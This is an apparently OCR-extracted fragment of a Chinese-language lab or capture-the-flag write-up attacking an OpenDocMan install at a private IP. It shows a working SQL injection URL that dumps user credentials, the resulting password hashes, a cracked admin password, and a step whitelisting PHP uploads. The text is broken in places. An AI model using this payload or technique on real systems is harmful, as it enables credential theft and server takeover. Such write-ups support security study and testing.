 192.168.0.101/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user UNION SELECT 1,group_concat(username,0x3a,password),3,4,5,6,7,8,9 from odm_user
Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Primary: webmin:b78aae356709f8c31118ea613980954b,guest:084e0343a0486ff05530df6c705c8bb4
te? Value
ew:
解密后得到用户口令webmin/webmin1980，成功以管理员登录OpenDocMan，再Admin中添加文件类
型，将text/x-php添加到文件白名单
JABC-D0CS Home Check-in Search Add Document Admin Logout Logged in as webmin